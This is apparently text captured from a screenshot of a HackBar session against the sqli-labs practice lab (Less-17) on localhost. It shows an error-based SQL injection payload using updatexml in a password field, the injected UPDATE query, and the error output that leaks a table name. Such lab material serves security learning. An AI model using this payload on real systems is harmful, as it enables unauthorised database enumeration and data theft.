 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli-labs/Less-17/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data uname=Dhakkan&passwd=asdasd' or updatexml(1,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema=database() limit
0,1),0x7e),0)%23&submit=Submit
NETCRAFT Services▾ [No information available]
New Password :
Submit
UPDATE users SET password = 'asdasd' or updatexml(1,concat(0x7e,
(SELECT concat(table_name) FROM information_schema.tables WHERE
table_schema=database() limit 0,1),0x7e),0)#' WHERE
username='dhakkan'
XPATH syntax error: '~emails~'